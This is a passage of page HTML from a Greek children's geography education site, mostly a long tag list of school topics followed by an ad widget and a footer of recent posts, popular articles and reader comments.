	<option value="https://e-geografia.eduportal.gr/tag/romi/">Ρώμη</option>
	<option value="https://e-geografia.eduportal.gr/tag/savana/">σαβάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-antonio/">Σαν Αντόνιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-ntiegko/">Σαν Ντιέγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-chose/">Σαν Χοσέ</option>
	<option value="https://e-geografia.eduportal.gr/tag/sarakosti/">Σαρακοστή</option>
	<option value="https://e-geografia.eduportal.gr/tag/sardela/">σαρδέλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/saronikos-kolpos/">Σαρωνικός κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismikotita/">σεισμικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/seismogeneis-perioches/">σεισμογενείς περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismi/">σεισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismos/">σεισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/selini/">Σελήνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/senario/">σενάριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/sepala/">σέπαλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/serra/">σέρρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/simaia/">σημαία</option>
	<option value="https://e-geografia.eduportal.gr/tag/simaies/">σημαίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/simata-katallilotitas/">σήματα καταλληλότητας</option>
	<option value="https://e-geografia.eduportal.gr/tag/simata-trochaias/">σήματα τροχαίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/simia-orizonta/">σημεία ορίζοντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sigkapoyri/">Σιγκαπούρη</option>
	<option value="https://e-geografia.eduportal.gr/tag/sidirodromiko-diktyo/">σιδηροδρομικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/sidirodromos/">σιδηρόδρομος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sikago/">Σικάγο</option>
	<option value="https://e-geografia.eduportal.gr/tag/siniko-teichos/">Σινικό τείχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skandinavika-krati/">σκανδιναβικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/skandinaviki-chersonisos/">Σκανδιναβική χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skantzochoiros/">σκαντζόχοιρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skeletiko-systima/">σκελετικό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/skeletos/">σκελετός</option>
	<option value="https://e-geografia.eduportal.gr/tag/skiathos/">Σκιάθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skioyros/">σκίουρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skopelos/">σκόπελος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skoypidia/">σκουπίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/skylos/">σκύλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skyros/">Σκύρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sminos/">σμήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyez/">Σουέζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyidia/">Σουηδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/soypia/">σουπιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyrealismos/">σουρεαλισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/sochos/">Σοχός</option>
	<option value="https://e-geografia.eduportal.gr/tag/spata/">Σπάτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/spatali/">σπατάλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/spilaio/">σπήλαιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/spiti/">σπίτι</option>
	<option value="https://e-geografia.eduportal.gr/tag/spondyliki-stili/">σπονδυλική στήλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/spondylota/">σπονδυλωτά</option>
	<option value="https://e-geografia.eduportal.gr/tag/st-dimotikoy/">ΣΤ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/stayrolexa/">σταυρόλεξα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stavrolexo/">σταυρόλεξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/stepa/">στέπα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sterea/">στερεά</option>
	<option value="https://e-geografia.eduportal.gr/tag/sterea-ellada/">Στερεά Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stimones/">στήμονες</option>
	<option value="https://e-geografia.eduportal.gr/tag/stigmiotypa/">στιγμιότυπα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stooynchentz/">Στόουνχεντζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/stratosfaira/">στρατόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sygkoinonies/">συγκοινωνίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/sizefxi/">σύζευξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/syllavismos/">συλλαβισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/syllogi-fotografion/">συλλογή φωτογραφιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/symviosi/">συμβίωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola/">σύμβολα</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola-epikindynotitas/">σύμβολα επικινδυνότητας</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola-charti/">σύμβολα χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvoli-potamoy/">συμβολή ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/sympyknosi/">συμπύκνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/synaisthimata/">συναισθήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/synepeies/">συνέπειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/sinora/">σύνορα</option>
	<option value="https://e-geografia.eduportal.gr/tag/syntaktiko/">συντακτικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/synonyma/">συνώνυμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/syros/">Σύρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/syskeyasies-proionton/">συσκευασίες προϊόντων</option>
	<option value="https://e-geografia.eduportal.gr/tag/syskeyes/">συσκευές</option>
	<option value="https://e-geografia.eduportal.gr/tag/schediasi/">σχεδίαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/schetiki-thesi/">σχετική θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/schima-tis-gis/">σχήμα της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/schima-tis-elladas/">σχήμα της Ελλάδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/schinos/">σχίνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/scholeio/">σχολείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/soma/">σώμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/soma-melissas/">σώμα μέλισσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/tagos/">Τάγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/taz-machal/">Ταζ Μαχάλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/taigka/">τάιγκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tamieytiras/">ταμιευτήρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/taxidi/">ταξίδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/taxinomisi/">ταξινόμηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tafros-marianon/">τάφρος Μαριάνων</option>
	<option value="https://e-geografia.eduportal.gr/tag/tektonikos/">τεκτονικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/tempi/">Τέμπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/tefra/">τέφρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/techni/">τέχνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/techniti-limni/">τεχνητή λίμνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/technotropia/">τεχνοτροπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/tzeims-koyk/">Τζέιμς Κουκ</option>
	<option value="https://e-geografia.eduportal.gr/tag/tzeferson-memorial/">Τζέφερσον Μεμόριαλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/tithys/">Τηθύς</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileoptika-programmata/">τηλεοπτικά προγράμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileoptiki-metadosi/">τηλεοπτική μετάδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileorasi/">τηλεόραση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tinos/">Τήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tixi/">τήξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/toichografia/">τοιχογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/tokio/">Τόκιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/tonos/">τόνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/topia/">τοπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/topiki-aytodioikisi/">τοπική αυτοδιοίκηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/topiki-ora/">τοπική ώρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/topio/">τοπίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/toponymio/">τοπωνύμιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyndra/">τούνδρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tourismos/">τουρισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyristikoi-proorismoi/">τουριστικοί προορισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyristikos-chartis/">τουριστικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/tragoydi/">τραγούδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/trikala/">Τρίκαλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trikimia/">τρικυμία</option>
	<option value="https://e-geografia.eduportal.gr/tag/trisdiastatos-chartis/">τρισδιάστατος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/tritogenis-tomeas/">τριτογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropika-dasi/">τροπικά δάση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiki-vlastisi/">τροπική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiki-zoni/">τροπική ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiko-dasos/">τροπικό δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiko-klima/">τροπικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropikoi/">τροπικοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropos-zois/">τρόπος ζωής</option>
	<option value="https://e-geografia.eduportal.gr/tag/troposfaira/">τροπόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofes/">τροφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofi/">τροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiki-alysida/">τροφική αλυσίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiki-pyramida/">τροφική πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiko-plegma/">τροφικό πλέγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofima/">τρόφιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trochies-planiton/">τροχιές πλανητών</option>
	<option value="https://e-geografia.eduportal.gr/tag/trygos/">τρύγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tsakali/">τσακάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/tsounami/">τσουνάμι</option>
	<option value="https://e-geografia.eduportal.gr/tag/typoi-vlastisis/">τύποι βλάστησης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygeia/">υγεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygieini/">υγιεινή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygieini-diatrofi/">υγιεινή διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygra/">υγρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygrotopos/">υγρότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydatodexamenes/">υδατοδεξαμενές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydatodi-meteora/">υδατώδη μετέωρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydria/">υδρία</option>
	<option value="https://e-geografia.eduportal.gr/tag/idrogios/">υδρόγειος</option>
	<option value="https://e-geografia.eduportal.gr/tag/idrografiko-diktio/">υδρογραφικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrodynamiki-energeia/">υδροδυναμική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydroilektrikos-stathmos/">υδροηλεκτρικός σταθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrologikos-kyklos/">υδρολογικός κύκλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrosfaira/">υδρόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-agatha/">υλικά αγαθά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-kataskeyis/">υλικά κατασκευής</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-mnimeia/">υλικά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/yliki/">Υλίκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/yperalieysi/">υπεραλίευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypervasi-dekadas/">υπέρβαση δεκάδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/yperos/">ύπερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypogeia-ydata/">υπόγεια ύδατα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypothalassio-anaglyfo/">υποθαλάσσιο ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypologismos/">υπολογισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypologismos-apostasis/">υπολογισμός απόστασης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipomnima/">υπόμνημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypomnima-charti/">υπόμνημα χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/yfalokripida/">υφαλοκρηπίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/yfalos/">ύφαλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypsometrikos-chartis/">υψομετρικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipsometro/">υψόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fenomeno-thermokipiou/">φαινόμενο θερμοκηπίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/fakoi/">φακοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/farangi/">φαράγγι</option>
	<option value="https://e-geografia.eduportal.gr/tag/faseis-selinis/">φάσεις σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/feggari/">φεγγάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/filadelfeia/">Φιλαδέλφεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/filippoi/">Φίλιπποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/filtro/">φίλτρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/finlandia/">Φινλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/flamingko/">φλαμίνγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/floios/">φλοιός</option>
	<option value="https://e-geografia.eduportal.gr/tag/foinix/">Φοίνιξ</option>
	<option value="https://e-geografia.eduportal.gr/tag/fragma/">φράγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fragmata/">φράγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/frontida/">φροντίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/froyta/">φρούτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ftera-entomon/">φτερά εντόμων</option>
	<option value="https://e-geografia.eduportal.gr/tag/files/">φυλές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyli/">φυλή</option>
	<option value="https://e-geografia.eduportal.gr/tag/fylla/">φύλλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyllovola/">φυλλοβόλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fylo/">φύλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisi/">φύση</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysika-fainomena/">φυσικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisikes-katastrofes/">φυσικές καταστροφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiki-metavoli/">φυσική μεταβολή</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiko-aerio/">φυσικό αέριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiko-katafygio/">φυσικό καταφύγιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisiko-perivallon/">φυσικό περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysikoi-paragontes/">φυσικοί παράγοντες</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysikoi-poroi/">φυσικοί πόροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisiologiki-piknotita/">φυσιολογική πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyta/">φυτά</option>
	<option value="https://e-geografia.eduportal.gr/tag/fokia/">φώκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/fonitiki-anagnosi/">φωνητική ανάγνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/fos/">φως</option>
	<option value="https://e-geografia.eduportal.gr/tag/foteines-piges/">φωτεινές πηγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fotia/">φωτιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/fotografies/">φωτογραφίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/chalazi/">χαλάζι</option>
	<option value="https://e-geografia.eduportal.gr/tag/charakas/">χάρακας</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartes/">χάρτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartis/">χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/charti/">χαρτί</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartonomismata/">χαρτονομίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheimerina-theretra/">χειμερινά θέρετρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheiromorfes/">χειρομορφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheli/">χέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelon-kareta-kareta/">χελών καρέτα καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelona/">χελώνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelona-kareta-kareta/">χελώνα καρέτα καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chersonisi/">χερσόνησοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chersonisos/">χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/chimika-proionta/">χημικά προϊόντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chioni/">χιόνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chionodromika-kentra/">χιονοδρομικά κέντρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chioyston/">Χιούστον</option>
	<option value="https://e-geografia.eduportal.gr/tag/chlorida/">χλωρίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/choros/">χορός</option>
	<option value="https://e-geografia.eduportal.gr/tag/christianoi/">Χριστιανοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/chroniki-antikatastasi/">χρονική αντικατάσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/chronogrammi/">χρονογραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/chryso-tsakali/">χρυσό τσακάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chromatiki-prosarmogi/">χρωματική προσαρμογή</option>
	<option value="https://e-geografia.eduportal.gr/tag/chtapodi/">χταπόδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chores/">χώρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/choria/">χωριά</option>
	<option value="https://e-geografia.eduportal.gr/tag/psaria/">ψάρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/psifides/">ψηφίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/psifoforia/">ψηφοφορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeania/">Ωκεανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeania-tafros/">ωκεάνια τάφρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeanio-klima/">ωκεάνιο κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeani/">ωκεανοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeanos/">ωκεανός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ootoka/">ωοτόκα</option>
</select>

</div> <!-- end .et_pb_widget -->
<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- geografia-vertical --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3899754430469645" data-ad-slot="7950548578"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="expand_divi_recent_posts_widget-2" class="fwidget et_pb_widget widget_expand_divi_recent_posts_widget"><div class="expand_divi_recent_posts_wrap ed_rounded"><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/ilektrismos-stayrolexo/"><img width="406" height="251" src="https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity.png 406w, https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity-400x247.png 400w" sizes="auto, (max-width: 406px) 100vw, 406px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/ilektrismos-stayrolexo/">Ηλεκτρισμός &#8211; Σταυρόλεξο</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/metadotikes-astheneies/"><img width="500" height="439" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973.jpg 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973-342x300.jpg 342w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/metadotikes-astheneies/">Μεταδοτικές ασθένειες</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/telikes-exetaseis-mikron-ereyniton/"><img width="626" height="402" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb.jpg 626w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb-400x257.jpg 400w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/telikes-exetaseis-mikron-ereyniton/">Τελικές εξετάσεις μικρών ερευνητών</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/to-mati-kai-i-leitoyrgia-tis-orasis/"><img width="625" height="513" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb.png 625w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb-365x300.png 365w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/to-mati-kai-i-leitoyrgia-tis-orasis/">Το μάτι και η λειτουργία της όρασης</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/optiki-to-fos/"><img width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb.jpg 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/optiki-to-fos/">Οπτική: Το φως!</a></h5></div></div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="post_views_counter_list_widget-2" class="fwidget et_pb_widget widget_post_views_counter_list_widget"><h4 class="title">Δημοφιλέστερα</h4><ul><li><a class="post-title" href="https://e-geografia.eduportal.gr/chartis-ton-nomon-tis-elladas/">Χάρτης των νομών της Ελλάδας</a> <span class="count">(158.467)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/">Οι νομοί της Ελλάδας και οι πρωτεύουσές τους</a> <span class="count">(48.422)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/geomorfologikos-chartis-tis-elladas-geografika-diamerismata/">Γεωμορφολογικός χάρτης της Ελλάδας – Γεωγραφικά διαμερίσματα</a> <span class="count">(48.139)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/politikos-chartis-tis-afrikis/">Πολιτικός χάρτης της Αφρικής</a> <span class="count">(29.683)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/ektyposi-charton/">Εκτύπωση χαρτών</a> <span class="count">(26.345)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/i-diatrofiki-pyramida/">Φτιάξε τη δική σου διατροφική πυραμίδα!</a> <span class="count">(15.604)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-ektasi-kai-plithysmos/">Οι νομοί της Ελλάδας &#8211; Έκταση και πληθυσμός</a> <span class="count">(13.577)</span></li></ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="better_recent_comments-2" class="fwidget et_pb_widget widget_recent_comments"><h4 class="title">Πρόσφατα Σχόλια</h4><ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0fd859326f29434423d1067ca66f38cac217dc002474e6e740119741b646a892?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fd859326f29434423d1067ca66f38cac217dc002474e6e740119741b646a892?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://e-geografia.eduportal.gr/dimioyrgia-charti/" class="url" rel="ugc">ελενη</a></span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/ektyposi-charton/#comment-3145">Εκτύπωση χαρτών</a></span>: &ldquo;<span class="comment-excerpt">μπραβο</span>&rdquo; <span class="comment-date">Οκτ 7, 08:25</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://graph.facebook.com/10216525981409472/picture?type=large' class='avatar avatar-40 photo  wpdiscuz-social-avatar' height='40' width='40' /></span> <span class="comment-author-link">Γιάννης Σαλονικίδης</span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/pagkosmios-chartis-katanomi-ifaisteion-kai-seismon/#comment-3135">Παγκόσμιος χάρτης: Κατανομή ηφαιστείων και σεισμών</a></span>: &ldquo;<span class="comment-excerpt">Ουσιαστικά δεν πρόκειται για χάρτη αλλά για οπτικοποίηση που σχετίζεται με δραστηριότητα του βιβλίου μαθητή.</span>&rdquo; <span class="comment-date">Ιαν 22, 15:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' 